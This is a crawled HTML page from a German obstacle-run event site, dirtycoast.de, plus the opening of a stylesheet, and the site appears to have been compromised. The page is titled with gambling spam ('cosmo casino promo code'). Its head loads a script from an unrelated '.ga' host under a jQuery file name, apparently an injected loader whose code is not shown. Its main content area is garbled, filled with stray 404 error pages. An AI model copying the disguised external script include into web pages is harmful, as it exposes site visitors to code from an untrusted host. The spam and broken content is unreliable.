

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dirtycoast.de/hland/?p=cosmo-casino-promo-code
body_size: 4770
content:
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>cosmo casino promo code</title>
    <base href="http://www.dirtycoast.de/">

          <meta name="robots" content="index,follow">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="generator" content="Contao Open Source CMS">
    
            <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,800">
<link rel="stylesheet" href="assets/css/59b56e8d2d1f.css">
        <script src="assets/js/34c739480ee9.js"></script>
<meta name="viewport" content="width=device-width,initial-scale=1">

<link rel="shortcut icon" href="favicon.ico" />



<script>
	// jQuery-Modal Einstellungen
	jQuery(document).ready(function(){
	
			jQuery.modal.defaults.zIndex = 10200;
			jQuery.modal.defaults.fadeDuration = 250;
	
	});
</script>

          <!--[if lt IE 9]><script src="assets/html5shiv/3.7.0/html5shiv-printshiv.js"></script><![endif]-->
      


<link rel="canonical" href="http://www.dirtycoast.de/hland/?p=cosmo-casino-promo-code" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other  tao-no-sidebar tao-fullwidth">

  
	<!--[if lt IE 8]>
		<p>You are using an outdated browser. <a href="http://whatbrowser.org/">Upgrade your browser today</a>.</p>
	<![endif]-->

	
	<div class="page">

					<header class="page-header">
				<ul class="icon-links ce_rsce_tao_icon_links header-icon-links">
			<li>
			<a href="http://www.facebook.com/dirtycoast.de" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
			<li>
			<a href="http://twitter.com/dirtycoastde" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
			<li>
			<a href="http://instagram.com/dirtycoastde/" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
			<li>
			<a href="https://www.youtube.com/c/DirtyCoastDE" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
	</ul>

<div class="header-navigation">
	<div class="header-navigation-inner">
<!-- indexer::stop -->
<h2 class="ce_rsce_tao_logo logo">
	<a href="">
								

<img src="files/dirtycoast/layout/img/LogoHPbig.png" width="500" height="336" alt="Dirty Coast Obstacle Run">


			</a>
</h2>
<!-- indexer::continue -->

<!-- indexer::stop -->
<h2 class="ce_rsce_tao_logo logo dc">
	<a href="">
								

<img src="files/dirtycoast/layout/img/LogoHPfixed.png" width="500" height="336" alt="Dirty Coast Obstacle Run">


			</a>
</h2>
<!-- indexer::continue -->

<!-- indexer::stop -->
<nav class="mod_rocksolid_mega_menu main-navigation block" id="main-navigation">

  
  <a href="infos#skipNavigation78" class="invisible">Navigation überspringen</a>

  <ul class="level_1">

	
				
		
			<li class="submenu sibling first">
				<a href="startseite" title="Termine" class="submenu sibling first">Termine									</a>
				<ul class="level_2">

	
				
		
			<li class="first last">
				<a href="termine/kiel-2022" title="Kiel 2022" class="first last">Kiel 2022									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="active submenu">
				<span class="active submenu">Infos									</span>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="tnbedingungen" title="TN Bedingungen" class="first">TN Bedingungen									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="partner" title="Partner" class="last">Partner									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="sibling">
				<a href="dc_helfer" title="Freiwillig Helfen" class="sibling">Helfen									</a>
							</li>

		
	
				
		
			<li class="sibling">
				<a href="galerie" title="Galerie" class="sibling">Galerie									</a>
							</li>

		
	
				
		
			<li class="submenu sibling">
				<a href="speedboat" title="mehr" class="submenu sibling">Mee(h)r									</a>
				<ul class="level_2">

	
				
		
			<li class="first last">
				<a href="speedboat" title="Speedboat Adventure" class="first last">Speedboat Adventure									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="sibling last">
				<a href="faq" title="FAQ" class="sibling last">FAQ									</a>
							</li>

		
	
</ul>

  <a id="skipNavigation78" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

</div>
</div>
<div class="main-navigation-mobile">
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="infos#skipNavigation11" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="submenu sibling first"><a href="startseite" title="Termine" class="submenu sibling first" role="menuitem" aria-haspopup="true">Termine</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="termine/kiel-2022" title="Kiel 2022" class="first last" role="menuitem">Kiel 2022</a></li>
      </ul>
</li>
                <li class="active submenu"><span class="active submenu" role="menuitem" aria-haspopup="true">Infos</span>
<ul class="level_2" role="menu">
            <li class="first"><a href="tnbedingungen" title="TN Bedingungen" class="first" role="menuitem">TN Bedingungen</a></li>
                <li class="last"><a href="partner" title="Partner" class="last" role="menuitem">Partner</a></li>
      </ul>
</li>
                <li class="sibling"><a href="dc_helfer" title="Freiwillig Helfen" class="sibling" role="menuitem">Helfen</a></li>
                <li class="sibling"><a href="galerie" title="Galerie" class="sibling" role="menuitem">Galerie</a></li>
                <li class="submenu sibling"><a href="speedboat" title="mehr" class="submenu sibling" role="menuitem" aria-haspopup="true">Mee(h)r</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="speedboat" title="Speedboat Adventure" class="first last" role="menuitem">Speedboat Adventure</a></li>
      </ul>
</li>
                <li class="sibling last"><a href="faq" title="FAQ" class="sibling last" role="menuitem">FAQ</a></li>
      </ul>

  <a id="skipNavigation11" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
<ul class="icon-links ce_rsce_tao_icon_links main-navigation-mobile-icons">
			<li>
			<a href="http://twitter.com/dirtycoastde" data-icon="" style="color: #55acee;" target="_blank">
				<span class="icon-links-label">Twitter</span>
			</a>
		</li>
			<li>
			<a href="http://www.facebook.com/dirtycoast.de" data-icon="" style="color: #3b5998;" target="_blank">
				<span class="icon-links-label">Facebook</span>
			</a>
		</li>
			<li>
			<a href="http://instagram.com/dirtycoastde/" data-icon="" style="color: #986c50;" target="_blank">
				<span class="icon-links-label">Instagram</span>
			</a>
		</li>
			<li>
			<a href="http://www.youtube.com/c/DirtyCoastDE" data-icon="" style="color: #c2322c;" target="_blank">
				<span class="icon-links-label">YouTube</span>
			</a>
		</li>
	</ul>

</div>			</header>
		
		
<div class="custom">

      <div id="Tagline">
      <div class="inside">
        
<div class="tagline">
<div class="tagline-inner">
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start destroyed-border-bottom first  -small" style=" ">

			<div class="centered-wrapper-background" style="background-image: url("files/dirtycoast/Bildmaterial/Bilder%20allgemein/content_2.png");" data-image-url="files/dirtycoast/Bildmaterial/Bilder%20allgemein/content_2.png"></div>
	
	<div class="centered-wrapper-inner">

<section class="feature-box is-animated ce_rsce_tao_feature_box -image-centered -vertical-centered -no-image">

	
	
			<div class="feature-box-text not-animated ">

							<h1>
					cosmo casino promo code				</h1>
			
			
			
		</div>
	
	
</section>
</div>
</div>

</div>
</div>      </div>
    </div>
  
</div>

		<div class="content-wrapper">

			<section role="main" class="main-content">

				
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start " style=" ">

	
	<div class="centered-wrapper-inner">

<!-- indexer::stop -->
<div class="mod_breadcrumb block">

  
  
  <ul>
                  <li class="first"><a href="startseite" title="Dirty Coast Obstacle Run">Dirty Coast Obstacle Run</a></li>
                        <li class="active last">Infos</li>
            </ul>


</div>
<!-- indexer::continue -->
</div>
</div>

<div class="mod_article first last block" id="die-idee">

  
  
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start first " style=" ">

			<div class="centered-wrapper-background" style="background-image: url("files/dirtycoast/layout/img/background-sponsoren.png");" data-image-url="files/dirtycoast/layout/img/background-sponsoren.png"></div>
	
	<div class="centered-wrapper-inner">

<section class="feature-box is-animated ce_rsce_tao_feature_box ueberschrift -image-right -vertical-centered -image-after-text">

	
	
			<div class="feature-box-text -fade ">

							<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>
 
			
			<p><a href='/hland/?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br><a href='/hland/?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br></p>
							
			
		</div>
	
	
					<a class="feature-box-image -fade " href="https://www.eventbrite.de/preview?eid=149847567107/" target="_blank">
					

<img src="assets/images/9/Dirty_Coast_Fun_Run_2019-201-48fd69f9.jpg" width="704" height="469" alt="">


					</a>
		
	
</section>
</div>
</div>

  
</div>

				
			</section>

			
		</div>

		
					<footer class="page-footer">
				
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start destroyed-headline destroyed-border-top first  -color-inverted -medium" style=" " id="newsletter">

			<div class="centered-wrapper-background" style="background-image: url("files/dirtycoast/layout/img/footer-background3.png");" data-image-url="files/dirtycoast/layout/img/footer-background3.png"></div>
	
	<div class="centered-wrapper-inner">

<section class="feature-box is-animated ce_rsce_tao_feature_box ueberschrift center last -image-centered -vertical-centered -no-image">

	
	
			<div class="feature-box-text -fade ">

							<h2>
					Newsletter				</h2>
			
			<p>Jetzt auf dem Laufenden bleiben und für unseren Newsletter anmelden.</p>
			
		</div>
	
	
</section>

<div class="ce_form clearer mailchimp_sub_form" id="subscribe-form">
	<div class="formbody">
	
	    
	</div>
</div>

<!-- Popup nach Absenden des Formulars -->
<div id="modal" class="modal">	
	<h2>Newsletter-Anmeldung</h2>
	<div id="wait_spinner" class="invisible">
		<img src="files/dirtycoast/solades_newsletter/img/spinner.gif">		
	</div>
	<div class="invisible letter">		
		<p class="check">Bestätigungs-E-Mail wurde versandt</p>
	</div>
	<div class="message"></div>
</div>
</div>
</div>

<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start " style=" " id="footer">

	
	<div class="centered-wrapper-inner">
<div class="icon-buttons ce_rsce_tao_icon_buttons">
		<ul>
					<li>
				<a href="https://www.facebook.com/dirtycoast.de" data-icon="" target="_blank">
					Facebook				</a>
			</li>
					<li>
				<a href="https://twitter.com/dirtyCoastDE" data-icon="" target="_blank">
					Twitter				</a>
			</li>
					<li>
				<a href="https://instagram.com/dirtyCoastDE/" data-icon="" target="_blank">
					Instagramm				</a>
			</li>
					<li>
				<a href="https://www.youtube.com/c/DirtyCoastDE" data-icon="" target="_blank">
					Youtube				</a>
			</li>
			</ul>
</div>

<!-- indexer::stop -->
<nav class="mod_customnav block">

  
  <a href="infos#skipNavigation53" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="index first"><a href="startseite" title="Startseite" class="index first" role="menuitem">Startseite</a></li>
                <li><a href="impressum" title="Impressum" role="menuitem">Impressum</a></li>
                <li><a href="datenschutz" title="Datenschutz" role="menuitem">Datenschutz</a></li>
                <li><a href="faq" title="FAQ" role="menuitem">FAQ</a></li>
                <li><a href="kontakt" title="Kontakt" role="menuitem">Kontakt</a></li>
                <li class="last"><a href="login" title="Login" class="last" role="menuitem">Login</a></li>
      </ul>

  <a id="skipNavigation53" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
</div>
</div>

<div id="scrolldown"><span data-icon="↓"></span></div>			</footer>
		
	</div>

	

  
<script src="assets/jquery/mediaelement/2.14.2/js/mediaelement-and-player.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('video:not(.no-mejs),audio:not(.no-mejs)').mediaelementplayer({videoWidth:'100%',videoHeight:'100%',
        // Put custom options here
        pluginPath: '/assets/jquery/mediaelement/2.14.2/',
        flashName: 'legacy/flashmediaelement.swf',
        silverlightName: 'legacy/silverlightmediaelement.xap'
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/ui/1.10.4/jquery-ui.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $(document).accordion({
        // Put custom options here
        heightStyle: 'content',
        header: 'div.toggler',
        collapsible: true
      });
      var activate = function(tog) {
        var tgs = $('div.toggler');
        tgs.removeClass('active');
        tog.addClass('active');
        tgs.next('div.accordion').attr('aria-hidden', 'true');
        tog.next('div.accordion').attr('aria-hidden', 'false');
      };
      $('div.toggler').focus(function() {
        $('div.toggler').attr('tabindex', 0);
        $(this).attr('tabindex', -1);
      }).blur(function() {
        $(this).attr('tabindex', 0);
      }).click(function() {
        activate($(this));
      }).keypress(function(event) {
        if (event.keyCode == 13) activate($(this));
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/colorbox/1.5.8/js/colorbox.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('a[data-lightbox]').map(function() {
        $(this).colorbox({
          // Put custom options here
          loop: false,
          rel: $(this).attr('data-lightbox'),
          maxWidth: '95%',
          maxHeight: '95%'
        });
      });
    });
  })(jQuery);
</script>

<script>setTimeout(function(){var e=function(e,t){try{var n=new XMLHttpRequest}catch(r){return}n.open("GET",e,!0),n.onreadystatechange=function(){this.readyState==4&&this.status==200&&typeof t=="function"&&t(this.responseText)},n.send()},t="system/cron/cron.";e(t+"txt",function(n){parseInt(n||0)<Math.round(+(new Date)/1e3)-60&&e(t+"php")})},5e3);</script>

<script  src="files/dirtycoast/layout/js/alljs.min.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery("div.hinweis-container a.hinweis")
			
		.mouseover(function(){
			jQuery(this).next(".u18-hinweis").show();
		});
		
		jQuery("div.hinweis-container")
		
		.mouseleave(function(){	
			jQuery(this).children(".u18-hinweis").hide();
		});
	});
</script>




</body>
</html>


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://www.dirtycoast.de/assets/css/59b56e8d2d1f.css
body_size: 38997
content:
/* MediaElement.js 2.14.2, (c) 2010-2013 John Dyer <http://j.hn>, MIT license */
.mejs-container{position:relative;background:#000;font-family:Helvetica,Arial;text-align:left;vertical-align:top;text-indent:0}.mejs-audio{margin-top:18px}.me-plugin{position:absolute}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;background:#000;overflow:hidden}.mejs-fullscreen{overflow:hidden !important}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%}.mejs-clear{clear:both}.mejs-background{position:absolute;top:0;left:0}.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%}.mejs-poster{position:absolute;top:0;left:0;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}:root .mejs-poster img{display:none}.mejs-poster img{border:0;padding:0;border:0}.mejs-overlay{position:absolute;top:0;left:0}.mejs-overlay-play{cursor:pointer}.mejs-overlay-button{position:absolute;top:50%;left:50%;width:100px;height:100px;margin:-50px 0 0 -50px;background:url("../../assets/jquery/mediaelement/2.14.2/images/bigplay.svg") no-repeat}.no-svg .mejs-overlay-button{background-image:url("../../assets/jquery/mediaelement/2.14.2/images/bigplay.png")}.mejs-overlay:hover .mejs-overlay-button{background-position:0 -100px}.mejs-overlay-loading{position:absolute;top:50%;left:50%;width:80px;height:80px;margin:-40px 0 0 -40px;background:#333;background:url("../../assets/jquery/mediaelement/2.14.2/images/background.png");background:rgba(0,0,0,0.9);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(50,50,50,0.9)),to(rgba(0,0,0,0.9)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-moz-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-o-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:-ms-linear-gradient(top,rgba(50,50,50,0.9),rgba(0,0,0,0.9));background:linear-gradient(rgba(50,50,50,0.9),rgba(0,0,0,0.9))}.mejs-overlay-loading span{display:block;width:80px;height:80px;background:transparent url("../../assets/jquery/mediaelement/2.14.2/images/loading.gif") 50% 50% no-repeat}.mejs-container .mejs-controls{position:absolute;list-style-type:none;margin:0;padding:0;bottom:0;left:0;background:url("../../assets/jquery/mediaelement/2.14.2/images/background.png");background:rgba(0,0,0,0.7);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(50,50,50,0.7)),to(rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-moz-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-o-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-ms-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:linear-gradient(rgba(50,50,50,0.7),rgba(0,0,0,0.7));height:30px;width:100%}.mejs-container .mejs-controls div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:26px;height:26px;font-size:11px;line-height:11px;font-family:Helvetica,Arial;border:0}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:7px 5px;padding:0;position:absolute;height:16px;width:16px;border:0;background:transparent url("../../assets/jquery/mediaelement/2.14.2/images/controls.svg") no-repeat}.no-svg .mejs-controls .mejs-button button{background-image:url("../../assets/jquery/mediaelement/2.14.2/images/controls.png")}.mejs-controls .mejs-button button:focus{outline:dotted 1px #999}.mejs-container .mejs-controls .mejs-time{color:#fff;display:block;height:17px;width:auto;padding:8px 3px 0 3px;overflow:hidden;text-align:center;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-container .mejs-controls .mejs-time span{color:#fff;font-size:11px;line-height:12px;display:block;float:left;margin:1px 2px 0 0;width:auto}.mejs-controls .mejs-play button{background-position:0 0}.mejs-controls .mejs-pause button{background-position:0 -16px}.mejs-controls .mejs-stop button{background-position:-112px 0}.mejs-controls div.mejs-time-rail{direction:ltr;width:200px;padding-top:5px}.mejs-controls .mejs-time-rail span{display:block;position:absolute;width:180px;height:10px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;cursor:pointer}.mejs-controls .mejs-time-rail .mejs-time-total{margin:5px;background:#333;background:rgba(50,50,50,0.8);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(30,30,30,0.8)),to(rgba(60,60,60,0.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-moz-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-o-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-ms-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:linear-gradient(rgba(30,30,30,0.8),rgba(60,60,60,0.8))}.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite}@-webkit-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-moz-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-ms-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-o-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}.mejs-controls .mejs-time-rail .mejs-time-loaded{background:#3caac8;background:rgba(60,170,200,0.8);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(44,124,145,0.8)),to(rgba(78,183,212,0.8)));background:-webkit-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-moz-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-o-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:-ms-linear-gradient(top,rgba(44,124,145,0.8),rgba(78,183,212,0.8));background:linear-gradient(rgba(44,124,145,0.8),rgba(78,183,212,0.8));width:0}.mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;background:rgba(255,255,255,0.8);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8));width:0}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;cursor:pointer;border:solid 2px #333;top:-2px;text-align:center}.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;background:#eee;width:36px;height:17px;border:solid 1px #333;top:-26px;margin-left:-18px;text-align:center;color:#111}.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px;width:30px;display:block;text-align:center;left:0}.mejs-controls .mejs-time-rail .mejs-time-float-corner{position:absolute;display:block;width:0;height:0;line-height:0;border:solid 5px #eee;border-color:#eee transparent transparent transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:15px;left:13px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float{width:48px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current{width:44px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner{left:18px}.mejs-controls .mejs-fullscreen-button button{background-position:-32px 0}.mejs-controls .mejs-unfullscreen button{background-position:-32px -16px}.mejs-controls .mejs-mute button{background-position:-16px -16px}.mejs-controls .mejs-unmute button{background-position:-16px 0}.mejs-controls .mejs-volume-button{position:relative}.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background:url("../../assets/jquery/mediaelement/2.14.2/images/background.png");background:rgba(50,50,50,0.7);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;top:-115px;left:0;z-index:1;position:absolute;margin:0}.mejs-controls .mejs-volume-button:hover{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,0.5);margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;background:#ddd;background:rgba(255,255,255,0.9);margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;background:#ddd;background:rgba(255,255,255,0.9);cursor:N-resize;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0}.mejs-controls div.mejs-horizontal-volume-slider{height:26px;width:60px;position:relative}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#333;background:rgba(50,50,50,0.8);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(30,30,30,0.8)),to(rgba(60,60,60,0.8)));background:-webkit-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-moz-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-o-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:-ms-linear-gradient(top,rgba(30,30,30,0.8),rgba(60,60,60,0.8));background:linear-gradient(rgba(30,30,30,0.8),rgba(60,60,60,0.8))}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:11px;width:50px;height:8px;margin:0;padding:0;font-size:1px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background:#fff;background:rgba(255,255,255,0.8);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(255,255,255,0.9)),to(rgba(200,200,200,0.8)));background:-webkit-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-moz-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-o-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:-ms-linear-gradient(top,rgba(255,255,255,0.9),rgba(200,200,200,0.8));background:linear-gradient(rgba(255,255,255,0.9),rgba(200,200,200,0.8))}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.mejs-controls .mejs-captions-button{position:relative}.mejs-controls .mejs-captions-button button{background-position:-48px 0}.mejs-controls .mejs-captions-button .mejs-captions-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url("../../assets/jquery/mediaelement/2.14.2/images/background.png");background:rgba(50,50,50,0.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-captions-button .mejs-captions-selector ul{margin:0;padding:0;display:block;list-style-type:none !important;overflow:hidden}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li{margin:0 0 6px 